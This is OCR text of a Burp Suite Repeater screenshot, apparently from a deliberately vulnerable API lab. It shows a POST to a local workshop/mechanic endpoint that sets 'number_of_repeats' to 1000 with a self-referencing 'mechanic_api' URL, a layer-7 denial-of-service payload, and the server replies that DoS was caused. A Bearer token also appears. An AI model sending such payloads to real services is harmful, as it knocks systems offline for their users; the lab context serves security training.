 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
9 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJoZWxsb2ppQGdtYWlsLmNvbSIsImlh
dCI6MTczMDc4NTU2MiwiZXhwIjoxNzMxMzkwMzYyLCJyb2xlIjoidXNlciJ9.
XC2hUXDhnHGsorSATNHv9F1DKvEr0PdIQSMZoONSIuyj1Tzanro2c5M87Oe4L
ezbuyTJCed-I42mMhZse89fWq6aiV1vD77S0vbPpPNcxEGlD0IHF7eQh_vNGb
DLKSVfVJMcz79abc1td3NKNZMW6f6jppHDVW4WXdGmISvdIvZLaSZ60ukhExx
-z5aKkxLtHE1qih-kWT_rX7DvmJ4HnQwkHICbDoa0dVEmTirYcBFHgUA_teeG
8iDaRg-Ruh4b-RQn2KNdUsfXEwLnHHtaKhpzJJpBui-sup0xKa1MnE8k95fT1
2oWxwk_zDBWN13fCBVrplCFDXcdOXTMbqEAzA
10 Content-Length: 216
11 Origin: http://127.0.0.1:8888
12 Connection: keep-alive
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"mechanic_code":"TRAC_JHN",
"problem_details":"Mechanic",
"vin":"9NZBU53GPQW564499",
"mechanic_api":
"http://127.0.0.1:8888/workshop/api/mechanic/receive_report
",
"repeat_request_if_failed":true,
"number_of_repeats":1000
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.25.3.1
3 Date: Tue, 05 Nov 2024 05:49:19 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 71
14
15 {
"message":
"Service unavailable. Seems like you caused l
ayer 7 DoS :)"
}